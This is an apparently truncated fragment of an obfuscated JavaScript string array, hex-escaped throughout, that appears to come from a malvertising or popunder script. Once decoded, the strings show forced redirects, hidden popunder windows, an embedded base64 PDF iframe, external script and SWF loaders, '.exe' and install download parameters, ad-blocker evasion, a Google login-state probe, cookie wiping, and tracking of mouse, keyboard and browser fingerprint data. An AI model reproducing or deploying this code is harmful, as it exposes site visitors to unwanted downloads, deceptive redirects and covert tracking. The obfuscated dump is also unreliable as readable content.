x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x65\x78\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x34\x32\x39\x39\x38\x36\x58\x57\x47\x73\x7a\x77','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x6f\x73\x72','\x72\x6f\x6b\x75','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x6a\x77\x2d','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x63\x74\x63','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x62\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x31\x30\x34\x56\x43\x46\x69\x57\x66','\x69\x66\x72\x61\x6d\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x2f\x3f\x74\x69\x64\x3d','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x62\x6c\x75\x72','\x31\x64\x6d\x63\x68\x73\x72','\x26\x69\x6a\x70\x6e\x3d\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x6f\x62\x6a\x65\x63\x74','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x62\x6f\x64\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2e\x65\x78\x65','\x61\x64\x62','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x74\x79\x70\x65','\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73','\x77\x69\x6e\x31\x31','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x72\x65\x6c\x65\x61\x73\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x68\x69\x66\x74\x4b\x65\x79','\x63\x6f\x6f\x6b\x69\x65','\x72\x65\x66','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x75\x70\x67\x72\x61\x64\x65','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x26\x6a\x73\x6f\x6e\x70\x3d','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6c\x65\x66\x74','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x63\x72\x6f\x6c\x6c','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x70\x61\x72\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x68\x61\x73\x68','\x6f\x6e\x63\x6c\x69\x63\x6b','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x72\x69\x67\x68\x74','\x68\x69\x73\x74\x6f\x72\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x72\x61\x6e\x64\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x61\x70\x70\x6c\x65\x74\x76','\x74\x69\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x70\x61\x72\x61\x6d','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x31\x32\x57\x69\x56\x55\x51\x45','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x72\x6f\x75\x6e\x64','\x26\x75\x74\x72\x31\x3d','\x6d\x65\x6e\x75','\x74\x68\x65\x6e','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x75\x6c\x6f\x63','\x75\x74\x72\x5f','\x74\x65\x78\x74','\x61\x6c\x74\x4b\x65\x79','\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x61\x6d\x5f\x73\x69\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x6d\x65\x74\x61\x5b','\x68\x65\x69\x67\x68\x74\x3d','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x62\x6f\x74\x74\x6f\x6d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x64\x65\x66\x61\x75\x6c\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x70\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x77\x69\x64\x74\x68\x3d','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x65\x6c\x66','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x63\x6f\x6e\x63\x61\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x75\x62\x69\x64','\x74\x69\x74\x6c\x65','\x76\x69\x65\x77','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x61\x70\x70\x6c\x79','\x70\x6f\x6e\x67','\x67\x65\x74','\x6f\x70\x74\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x6e\x65\x74\x74\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x73\x74\x79\x6c\x65','\x74\x61\x72\x67\x65\x74','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x26\x75\x74\x72\x35\x3d','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x75\x72\x6c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x6f\x72\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x73\x65\x61\x72\x63\x68','\x66\x70\x32\x3a\x20','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x63\x6d\x3f\x61\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x74\x72\x75\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x74\x69\x64\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x5f\x75\x5b\x22','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x